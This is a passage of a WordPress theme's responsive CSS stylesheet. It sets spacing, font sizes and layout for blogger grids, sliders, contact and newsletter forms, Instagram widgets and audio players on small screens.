    padding: 20px 30px;
  }
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_3 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_3 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_4 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_4 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_5 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_5 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_6 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_6 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header {
    padding: 25px 30px;
  }
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_3 .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_4 .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_5 .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_6 .sc_blogger_item_title {
    font-size: 20px;
  }
  /* classic_time */
  .sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content {
    padding: 30px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .post_meta.sc_blogger_item_meta.post_meta_date {
    right: 25px;
    top: -50px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date .post_date {
    min-width: 60px;
    max-width: 100px;
    padding: 15px 10px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time .post_meta {
    margin: 0 0 8px 0;
  }
  /* classic_time_2 */
  .sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date b {
    font-size: 36px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date .post_date {
    width: 60px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_content > .post_meta.sc_blogger_item_meta.post_meta_date ~ * {
    margin-left: 70px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_title + .sc_blogger_item_excerpt,
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_meta + .sc_blogger_item_excerpt {
    margin-top: 8px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta {
    margin: 8px 0 0 0;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_default.sc_blogger_item_image_position_top .sc_blogger_item_featured + .sc_blogger_item_content {
    margin-top: 1.4em;
  }
  /* default_classic_simple */
  .sc_blogger_default.sc_blogger_default_classic_simple .post_meta {
    margin: 0 0 8px 0;
  }
  /* ++++++++++++
   Blogger End */
  .widget_custom_links ul.custom_links_list .custom_links_list_item + .custom_links_list_item {
    margin-top: 8px !important;
  }
  .sc_socials.sc_socials_icons_names.alter .socials_wrap .social_item {
    padding: 10px 5px;
  }
  .sc_socials.sc_socials_icons_names.alter .socials_wrap .social_item .social_icon {
    width: 1.3em;
    height: 1.3em;
    line-height: 1.3em;
  }
  .sc_socials.sc_socials_icons_names.alter .socials_wrap .social_item .social_name {
    font-size: 14px;
  }
  /* Footer */
  .footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_names:not(.alter) .socials_wrap .social_item + .social_item {
    margin-top: 7px;
  }
  .footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_icons_names .socials_wrap .social_item + .social_item {
    margin-top: 6px;
  }
  .footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_icons_names .socials_wrap .social_item .social_icon {
    font-size: 15px;
  }
  .mobile_layout .menu_footer_nav_area > ul > li > a,
  .mobile_layout .footer_wrap .sc_layouts_menu > ul > li > a {
    padding: 0.4em;
  }
  .menu_footer_nav_area > ul > li,
  .footer_wrap .sc_layouts_menu > ul > li {
    font-size: 16px;
  }
  footer #sb_instagram.sbi_disable_mobile #sbi_images {
    padding: 0 !important;
  }
  .footer_wrap .sc_layouts_row_type_normal .sc_socials.sc_socials_names:not(.alter) .socials_wrap .social_item {
    margin-right: 20px;
    font-size: 16px;
  }
  /* Video */
  .widget_video .trx_addons_video_player.with_cover .video_hover {
    font-size: 15px;
  }
  /* Slider */
  .slider_container.slider_controls_side .slider_container.slider_controls_side .slider_controls_wrap > a.slider_prev,
  .slider_container.slider_controls_side .slider_outer_controls_side .slider_controls_wrap > a.slider_prev,
  .slider_outer_controls_side .slider_container.slider_controls_side .slider_controls_wrap > a.slider_prev,
  .slider_outer_controls_side .slider_outer_controls_side .slider_controls_wrap > a.slider_prev {
    margin-left: 15px;
  }
  .slider_container.slider_controls_side .slider_container.slider_controls_side .slider_controls_wrap > a.slider_next,
  .slider_container.slider_controls_side .slider_outer_controls_side .slider_controls_wrap > a.slider_next,
  .slider_outer_controls_side .slider_container.slider_controls_side .slider_controls_wrap > a.slider_next,
  .slider_outer_controls_side .slider_outer_controls_side .slider_controls_wrap > a.slider_next {
    margin-right: 15px;
  }
  .slider_container.slider_controls_side:hover .slider_controls_wrap > a.slider_prev,
  .slider_outer_controls_side:hover .slider_controls_wrap > a.slider_prev {
    margin-left: 15px;
  }
  .slider_container.slider_controls_side:hover .slider_controls_wrap > a.slider_next,
  .slider_outer_controls_side:hover .slider_controls_wrap > a.slider_next {
    margin-right: 15px;
  }
  /* Single style Gallery Start */
  .single-format-gallery .post_featured.with_gallery .sc_slider_controller_horizontal .slider_container {
    max-height: 70px !important;
  }
  .single-format-gallery .slider_container.slider_controls_side .slider_controls_wrap > a.slider_prev,
  .single-format-gallery .slider_outer_controls_side .slider_controls_wrap > a.slider_prev {
    margin-left: 10px;
  }
  .single-format-gallery .slider_container.slider_controls_side .slider_controls_wrap > a.slider_next,
  .single-format-gallery .slider_outer_controls_side .slider_controls_wrap > a.slider_next {
    margin-right: 10px;
  }
  .single-format-gallery .slider_container.slider_controls_side:hover .slider_controls_wrap > a.slider_prev,
  .single-format-gallery .slider_outer_controls_side:hover .slider_controls_wrap > a.slider_prev {
    margin-left: 15px;
  }
  .single-format-gallery .slider_container.slider_controls_side:hover .slider_controls_wrap > a.slider_next,
  .single-format-gallery .slider_outer_controls_side:hover .slider_controls_wrap > a.slider_next {
    margin-right: 15px;
  }
  /* Classes */
  .extra-spacer-small-mobile {
    height: 15px !important;
  }
  .wp-block-gallery + .extra-spacer-small-mobile {
    height: 6px !important;
  }
  .round-square .elementor-button {
    width: 81px;
    height: 81px;
    line-height: 80px;
  }
  /* Power Tip */
  #powerTip {
    padding: 9px 20px 11px;
  }
  .trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap,
  .trx_addons_video_list_controller_left .trx_addons_video_list_controller_wrap {
    white-space: normal;
  }
  .trx_addons_video_list_video_wrap .trx_addons_video_player.with_cover .video_hover {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    top: 15px;
    right: 15px;
    left: auto;
  }
  /* slider bottom_outside */
  .sc_portfolio .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,
  .sc_blogger.sc_blogger_portfolio .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets {
    margin-top: 1.2em;
  }
  /* controls top */
  .slider_outer_controls_top > .slider_controls_wrap {
    top: -3.7em;
  }
}
@media (max-width: 479px) {
  /* Other */
  .trx_addons_list_parameters > li {
    font-size: 17px;
  }
  .trx_addons_list_parameters > li + li {
    margin-top: 13px !important;
  }
  /* Slider */
  .slider_container.slider_controls_side .slider_container.slider_controls_side .slider_controls_wrap > a.slider_prev,
  .slider_container.slider_controls_side .slider_outer_controls_side .slider_controls_wrap > a.slider_prev,
  .slider_outer_controls_side .slider_container.slider_controls_side .slider_controls_wrap > a.slider_prev,
  .slider_outer_controls_side .slider_outer_controls_side .slider_controls_wrap > a.slider_prev {
    margin-left: 10px;
  }
  .slider_container.slider_controls_side .slider_container.slider_controls_side .slider_controls_wrap > a.slider_next,
  .slider_container.slider_controls_side .slider_outer_controls_side .slider_controls_wrap > a.slider_next,
  .slider_outer_controls_side .slider_container.slider_controls_side .slider_controls_wrap > a.slider_next,
  .slider_outer_controls_side .slider_outer_controls_side .slider_controls_wrap > a.slider_next {
    margin-right: 10px;
  }
  .slider_container.slider_controls_side:hover .slider_controls_wrap > a.slider_prev,
  .slider_outer_controls_side:hover .slider_controls_wrap > a.slider_prev {
    margin-left: 10px;
  }
  .slider_container.slider_controls_side:hover .slider_controls_wrap > a.slider_next,
  .slider_outer_controls_side:hover .slider_controls_wrap > a.slider_next {
    margin-right: 10px;
  }
  /* Slider Controller */
  .sc_slider_controller_titles .sc_slider_controller_info {
    font-size: 16px;
  }
  .sc_slider_controller_info_title {
    max-width: 95%;
  }
  .slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet {
    font-size: 24px;
  }
  .sc_slider_controls.sc_slider_controls_light .slider_controls_wrap > a.slider_next,
  .sc_slider_controls.sc_slider_controls_light .slider_controls_wrap > a.slider_prev {
    height: 46px;
    width: 46px;
    min-width: 46px;
    line-height: 42px;
  }
  .sc_slider_controls.sc_slider_controls_light .slider_controls_wrap > a.slider_next:before,
  .sc_slider_controls.sc_slider_controls_light .slider_controls_wrap > a.slider_prev:before {
    font-size: 13px;
  }
  /* Audio */
  .trx_addons_audio_player .trx_addons_audio_player_wrap {
    padding: 20px;
  }
  .trx_addons_audio_wrap .trx_addons_audio_navigation {
    font-size: 12px;
  }
  .trx_addons_audio_player .trx_addons_audio_navigation {
    top: 23px;
    right: 15px;
  }
  .trx_addons_audio_wrap.resized.list .trx_addons_audio_player_wrap {
    height: auto;
  }
  .trx_addons_audio_wrap .trx_addons_audio_navigation > span span {
    font-size: 1.2rem;
    margin-top: 0;
  }
  /* Single Team */
  body:not(.remove_margins) .team_page_wrap_info.comments_close {
    margin-bottom: -50px;
  }
  .team_member_page .team_member_title {
    font-size: 26px;
  }
  .team_page_wrap_info {
    margin-top: 50px;
  }
  .team_member_page .team_member_featured {
    margin-bottom: 25px;
  }
  .team_member_page .team_member_featured .post_featured {
    margin-bottom: 20px;
  }
  .team_page_wrap_info .team_page_wrap_info_over {
    padding: 50px 0;
  }
  .team_member_projects .team_member_projects_title,
  .team_page_related .related_wrap_title,
  .team_page_wrap_info .section_title {
    font-size: 24px;
  }
  /* wpcf7 */
  .wpcf7 .columns_wrap {
    letter-spacing: 0;
  }
  div.wpcf7 [class*=form-style-] .wpcf7-spinner,
  div.wpcf7 [class*=form-style-] .ajax-loader {
    margin: 0 0 0 10px;
  }
  div.wpcf7 [class*=form-style-] .wpcf7-spinner + .acceptance,
  div.wpcf7 [class*=form-style-] .wpcf7-spinner + [data-name*=acceptance],
  div.wpcf7 [class*=form-style-] .ajax-loader + .acceptance {
    display: block;
    margin: 10px 0 0 0;
  }
  div.wpcf7 [class*=form-style] + div.wpcf7-response-output {
    margin: 20px 0 0;
  }
  div.wpcf7 .form-style-6 .columns_wrap > [class*=column-] {
    padding-bottom: 12px;
  }
  div.wpcf7 .form-style-7 .columns_wrap > [class*=column-] {
    padding-bottom: 12px;
  }
  div.wpcf7 .form-style-7 .wpcf7-submit-style {
    margin-top: 7px;
  }
  div.wpcf7 .form-style-7 .style-line[class*=icon-]:before {
    font-size: 20px;
    top: 11px;
  }
  div.wpcf7 .form-style-7 .style-line.icon-email:before {
    margin-top: 0;
    font-size: 16px;
  }
  div.wpcf7 .form-style-4 input[type=text],
  div.wpcf7 .form-style-4 input[type=number],
  div.wpcf7 .form-style-4 input[type=email],
  div.wpcf7 .form-style-4 input[type=url],
  div.wpcf7 .form-style-4 input[type=tel],
  div.wpcf7 .form-style-4 input[type=password],
  div.wpcf7 .form-style-4 input[type=search],
  div.wpcf7 .form-style-4 select,
  div.wpcf7 .form-style-4 textarea,
  div.wpcf7 .form-style-4 textarea.wp-editor-area {
    padding: 10px 45px;
  }
  div.wpcf7 .form-style-4 .style-icon[class*=icon-]:before {
    top: 10px;
    left: 18px;
  }
  div.wpcf7 .form-style-4 .columns_wrap > [class*=column-] {
    padding-bottom: 12px;
  }
  div.wpcf7 .form-style-4 .columns_wrap.margin-bottom > [class*=column-] {
    padding-bottom: 10px;
  }
  div.wpcf7 .form-style-4 .wpcf7-form-control-wrap + .wpcf7-submit-style {
    margin-top: 18px;
  }
  div.wpcf7 .form-style-3 .columns_wrap > [class*=column-] {
    padding-bottom: 12px;
  }
  div.wpcf7 .form-style-3 .columns_wrap.margin-bottom > [class*=column-] {
    padding-bottom: 22px;
  }
  div.wpcf7 .form-style-5 .columns_wrap > [class*=column-] {
    padding-bottom: 12px;
  }
  div.wpcf7 .form-style-5 [data-name*=acceptance],
  div.wpcf7 .form-style-5 .acceptance {
    margin-bottom: 18px;
  }
  div.wpcf7 .form-style-2 .columns_wrap > [class*=column-] {
    padding-bottom: 12px;
  }
  div.wpcf7 .form-style-2 .columns_wrap.margin-bottom > [class*=column-] {
    padding-bottom: 22px;
  }
  /* Message */
  .wpcf7 form .trx_addons_message_box.wpcf7-response-output,
  .wpcf7 div.wpcf7-response-output {
    padding: 10px 15px;
  }
  .trx_addons_message_box {
    padding: 10px 15px;
    max-width: 70%;
    bottom: 10px;
    right: 10px;
    font-size: 13px;
    line-height: 16px;
  }
  /* MailChimp */
  #style-1.mc4wp-form label {
    margin: 10px 0 0;
  }
  #style-2.mc4wp-form .mc4wp-form-fields input[type=email] {
    height: 45px;
    font-size: 15px;
    line-height: 18px;
    padding: 0.5em 110px 0.5em 0;
  }
  #style-2.mc4wp-form .mc4wp-form-fields button,
  #style-2.mc4wp-form .mc4wp-form-fields input[type=submit] {
    max-width: 110px;
    font-size: 15px;
  }
  #style-2.mc4wp-form label {
    margin: 10px 0 0;
  }
  #style-3.mc4wp-form .mc4wp-form-fields input[type=email] {
    font-size: 15px;
    line-height: 18px;
    width: calc(100% - 125px);
  }
  #style-3.mc4wp-form .mc4wp-form-fields button,
  #style-3.mc4wp-form .mc4wp-form-fields input[type=submit] {
    max-width: 125px;
    font-size: 16px;
    margin-top: -20px;
    height: 40px;
    line-height: 40px;
  }
  #style-3.mc4wp-form .mc4wp-form-fields button:before,
  #style-3.mc4wp-form .mc4wp-form-fields input[type=submit]:before {
    margin: 0 10px 0 0;
    font-size: 16px;
  }
  #style-3.mc4wp-form label {
    margin: 10px 0 0;
  }
  #style-4.mc4wp-form label {
    margin: 10px 0 0;
  }
  #style-4.mc4wp-form .mc4wp-form-fields input[type=email] {
    padding: 0.6em 1.5em;
    font-size: 15px;
    line-height: 20px;
    width: calc(100% - 145px);
  }
  #style-4.mc4wp-form .mc4wp-form-fields button,
  #style-4.mc4wp-form .mc4wp-form-fields input[type=submit] {
    width: 140px;
    font-size: 15px;
  }
  #style-4.mc4wp-form .mc4wp-form-fields button:before,
  #style-4.mc4wp-form .mc4wp-form-fields input[type=submit]:before {
    margin: 0 10px 0 0;
    font-size: 16px;
    top: 0;
  }
  #style-5.mc4wp-form .mc4wp-form-fields input[type=email] {
    font-size: 18px;
  }
  #style-5.mc4wp-form label {
    padding: 0 0 0 35px;
    margin-top: 10px;
  }
  #style-6.mc4wp-form .mc4wp-form-fields input[type=email] {
    font-size: 15px;
    line-height: 20px;
  }
  #style-6.mc4wp-form label {
    margin: 10px auto 0;
  }
  #style-7.mc4wp-form .mc4wp-form-fields input[type=email] {
    padding: 0.6em 9em 0.6em 1.5em;
    font-size: 15px;
    line-height: 20px;
  }
  #style-7.mc4wp-form label {
    margin: 10px auto 0;
  }
  #style-7.mc4wp-form .mc4wp-form-fields button,
  #style-7.mc4wp-form .mc4wp-form-fields input[type=submit] {
    padding: 0 20px 0 15px !important;
    letter-spacing: 0.5px;
  }
  #style-7.mc4wp-form .mc4wp-form-fields button:before,
  #style-7.mc4wp-form .mc4wp-form-fields input[type=submit]:before {
    margin: 0 8px 0 0;
  }
  #style-8.mc4wp-form .mc4wp-form-fields input[type=email] {
    font-size: 15px;
    line-height: 20px;
  }
  #style-8.mc4wp-form label {
    margin: 10px 0 0;
  }
  #style-9.mc4wp-form .mc4wp-form-fields input[type=email] {
    font-size: 15px;
    line-height: 20px;
  }
  #style-9.mc4wp-form label {
    margin: 10px 0 0;
  }
  #style-10.mc4wp-form label {
    margin: 10px 0 0;
  }
  #style-11.mc4wp-form .mc4wp-form-fields input[type=email] {
    font-size: 15px;
    line-height: 20px;
  }
  #style-11.mc4wp-form label {
    margin: 10px 0 0;
  }
  /* Instagram */
  #sb_instagram.sbi_col_6.sbi_disable_mobile #sbi_images .sbi_item,
  #sb_instagram.feedOne.sbi_col_6.sbi_disable_mobile #sbi_images .sbi_item,
  #sb_instagram.feedTwo.sbi_col_6.sbi_disable_mobile #sbi_images .sbi_item {
    width: 50%;
  }
  #sb_instagram[data-shortcode-atts*=feedOne] .sbi_follow_btn,
  #sb_instagram.feedOne .sbi_follow_btn {
    width: 80%;
  }
  .no_load #sb_instagram.sbi_disable_mobile #sbi_images {
    padding: 7px !important;
  }
  /* Instagram Widget */
  .widget_instagram_type_simple .widget_instagram_images.widget_instagram_images_columns_6 .widget_instagram_images_item_wrap {
    width: 50% !important;
  }
  .widget_instagram_type_alter .widget_instagram_images.widget_instagram_images_columns_6 .widget_instagram_images_item_wrap {
    width: 50% !important;
  }
  .widget_instagram_type_modern .widget_instagram_images.widget_instagram_images_columns_6 .widget_instagram_images_item_wrap {
    width: 50% !important;
  }
  /* Title */
  h1.sc_item_title {
    line-height: 30px;
  }
  h2.sc_item_title {
    line-height: 26px;
  }
  h3.sc_item_title {
    line-height: 24px;
  }
  h4.sc_item_title {
    line-height: 22px;
  }
  h5.sc_item_title {
    line-height: 20px;
  }
  h6.sc_item_title {
    line-height: 19px;
  }
  .sc_item_title:not(.sc_typed) br {
    display: none;
  }
  .sc_item_title_style_icon_bottom.sc_item_title:after,
  .sc_title_icon_bottom .sc_item_title:after {
    margin-top: 14px;
  }
  .sc_item_descr.sc_align_center {
    max-width: 100%;
  }
  .sc_title_accent .sc_item_subtitle {
    padding-left: 40px;
  }
  .sc_title_accent .sc_item_subtitle:before {
    width: 25px;
  }
  .sc_title_accent .sc_item_subtitle.sc_align_right {
    padding: 0 40px 0 0;
  }
  /* Audio */
  .trx_addons_audio_player.with_cover .trx_addons_audio_player_image {
    width: 100%;
  }
  .trx_addons_audio_player.with_cover {
    display: block;
  }
  .trx_addons_audio_player.with_cover .trx_addons_audio_player_image {
    height: 180px;
  }
  .wp-playlist.wp-audio-playlist .wp-playlist-item-title {
    font-size: 20px;
  }
  .wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-caption,
  .wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-length,
  .wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-artist,
  .wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-title {
    font-size: 16px;
  }
  .wp-playlist.wp-audio-playlist .wp-playlist-item-artist {
    font-size: 16px;
  }
  /* Blogger Start
  ++++++++++++++++ */
  /* list_simple */
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_body {
    padding: 0 0 0 40px;
  }
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_body:before {
    width: 25px;
  }
  .sc_blogger_list.sc_blogger_list_simple .post_meta {
    margin: 0 0 8px 0;
  }
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_title + .sc_blogger_item_button,
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_meta + .sc_blogger_item_button {
    margin-top: 10px;
  }
  /* list_hover */
  .sc_blogger_list.sc_blogger_list_hover .post_meta {
    margin: 0 0 8px 0;
  }
  .sc_blogger_list.sc_blogger_list_hover .sc_blogger_content .sc_blogger_item_list.sc_blogger_item_image_position_top + .sc_blogger_item_list.sc_blogger_item_image_position_top {
    margin-top: 25px;
  }
  .sc_blogger_list.sc_blogger_list_hover .sc_blogger_item_title {
    font-size: 20px;
  }
  /* list_hover_2 */
  .sc_blogger_list.sc_blogger_list_hover_2 .post_meta {
    margin: 0 0 8px 0;
  }
  .sc_blogger_list.sc_blogger_list_hover_2 .sc_blogger_item .sc_blogger_item_body {
    padding: 25px;
  }
  /* list_with_image */
  .sc_blogger_list.sc_blogger_list_with_image .sc_blogger_item_title {
    font-size: 18px;
  }
  .sc_blogger_list.sc_blogger_list_with_image .sc_blogger_content .sc_blogger_item_list {
    margin-bottom: 20px;
    padding-bottom: 20px;
  }
  /* default */
  .post_featured.hover_info .post_info .post_title .hover-arrow {
    margin-top: 10px;
  }
  .sc_blogger .sc_blogger_item_title + .sc_blogger_item_button,
  .sc_blogger .sc_blogger_item_meta + .sc_blogger_item_button,
  .sc_blogger .sc_blogger_item_excerpt + .sc_blogger_item_button {
    margin-top: 8px;
  }
  /* classic_simple */
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title + .sc_blogger_item_button,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_meta + .sc_blogger_item_button,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_excerpt + .sc_blogger_item_button {
    margin-top: 0.6em;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content {
    padding: 25px;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_left .sc_blogger_item_body,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_alter .sc_blogger_item_body {
    -ms-flex-direction: column;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-direction: row;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_left .sc_blogger_item_body .sc_blogger_item_content,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body .sc_blogger_item_content,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_alter .sc_blogger_item_body .sc_blogger_item_content {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    width: 80% !important;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_left .sc_blogger_item_body .sc_blogger_item_featured,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body .sc_blogger_item_featured,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_alter .sc_blogger_item_body .sc_blogger_item_featured {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    width: 30% !important;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body .sc_blogger_item_content {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body .sc_blogger_item_featured {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_content .sc_blogger_item_default + .sc_blogger_item_default {
    margin-top: 25px;
  }
  .sc_blogger_item_default.sc_blogger_item_image_position_left .sc_blogger_item_content,
  .sc_blogger_item_default.sc_blogger_item_image_position_alter.sc_blogger_item_odd .sc_blogger_item_content {
    padding-left: 20px;
  }
  .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_content {
    padding-right: 20px;
  }
  /* blogger_portfolio */
  .sc_blogger_portfolio .post_layout_portfolio .post_featured.hover_info .post_info,
  .sc_blogger_portfolio .post_layout_portfolio_4 .post_featured.hover_info .post_info {
    padding: 25px 25px 22px;
  }
  .sc_blogger_portfolio .post_layout_portfolio .post_featured.hover_info.post_featured_bg:before {
    padding-top: 100%;
  }
  .sc_blogger_portfolio .post_featured.hover_info .post_info .post_title {
    font-size: 20px;
  }
  /* blogger_band */
  .sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_content_wrap {
    padding: 25px;
  }
  .sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_content_wrap .post_title,
  .sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_title {
    font-size: 20px;
  }
  /* default_over_centered_hover */
  .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*=post_info_] {
    padding: 25px 25px 20px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_blogger_item_excerpt {
    display: block;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_blogger_item_title + .sc_blogger_item_excerpt {
    display: none;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*=post_info_] .sc_blogger_item_title {
    font-size: 20px;
  }
  /* default_over_centered_hover_2 */
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] {
    padding: 25px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_blogger_item_body .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] .post_meta.sc_blogger_item_meta.post_meta_categories {
    top: 23px;
    left: 25px;
    right: 25px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] .post_meta {
    margin: 8px 0 0 0;
  }
  /* default_over_centered_hover_3 */
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_blogger_item_body > .post_info_mc {
    padding: 15px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*=post_info_] {
    padding: 25px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*=post_info_] .post_meta.sc_blogger_item_meta.post_meta_categories {
    top: 23px;
    left: 25px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_blogger_item_body [class*=post_info_] .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*=post_info_] .sc_blogger_item_title {
    font-size: 20px;
  }
  /* default_over_bottom */
  .sc_blogger_default.sc_blogger_default_over_bottom .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*=post_info_] {
    padding: 25px;
  }
  .sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*=post_info_] .post_meta {
    margin: 0 0 8px 0;
  }
  /* classic-masonry_default */
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header {
    padding: 0 0 0 40px;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header:before {
    width: 25px;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header .post_meta {
    margin: 0 0 8px;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_featured {
    margin-bottom: 1.4em;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    margin-top: 1em;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry.post_layout_classic_1 .post_title {
    font-size: 20px;
  }
  /* default_classic */
  .sc_blogger_default.sc_blogger_default_classic .post_meta {
    margin-top: 8px;
  }
  .sc_blogger_default.sc_blogger_default_classic .post_meta_categories {
    margin: 0 0 8px;
  }
  /* default_classic_3 */
  .sc_blogger_default.sc_blogger_default_classic_3 .sc_blogger_item_title {
    font-size: 18px;
  }
  .sc_blogger_default.sc_blogger_default_classic_3 .post_meta {
    margin: 0 0 8px 0;
  }
  .sc_blogger_default.sc_blogger_default_classic_3 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content {
    padding: 20px 25px;
  }
